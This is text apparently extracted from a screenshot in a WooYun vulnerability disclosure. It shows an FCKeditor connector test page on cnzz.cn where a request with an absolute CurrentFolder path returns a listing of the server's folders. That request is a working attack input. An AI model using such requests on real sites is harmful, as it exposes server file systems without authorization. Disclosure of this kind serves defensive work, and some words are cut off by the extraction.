 http://www.cnzz.cn/editor/editor/filemanager/brows
百度
导入书签
FCKeditor - Connectors Tests
onnector: Current Folder Resource Type
SP.Net /e:/down.cnzz.cn File
et Folders Get Folders and Files Create Folder File Upload
浏览... Upload
RL: aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=/e:/down.cnzz.cn
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/e:/down.cnzz.cn/" url="/Upload/fck/File/e:/down.cnzz.cn/" />
- <Folders>
<Folder name="Admin" />
<Folder name="aspnet_client" />
<Folder name="bin" />
<Folder name="ckeditor" />
<Folder name="ckfinder" />
<Folder name="Css" />
<Folder name="Flash" />
<Folder name="Images" />
<Folder name="JS" />
<Folder name="Modules" />
www.wooyun.org